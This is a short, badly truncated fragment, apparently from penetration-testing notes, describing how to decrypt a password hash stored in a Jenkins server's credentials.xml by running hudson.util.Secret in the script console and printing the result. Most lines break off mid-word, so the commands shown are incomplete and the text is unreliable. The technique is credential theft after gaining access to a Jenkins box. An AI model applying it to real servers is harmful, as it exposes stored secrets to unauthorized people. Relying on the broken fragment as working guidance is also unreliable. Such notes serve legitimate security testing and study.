
Jenkins - decryp
CG
If you find yourself on a Jenkins box with scri
in credentials.xml in the following way:
hashed_pw='$PASSWORDHASH'
passwd = hudson.util.Secret.decr
println(passwd)
You need to perform this on the the Jenkins syste
and
hudson.util.Secret
Screenshot below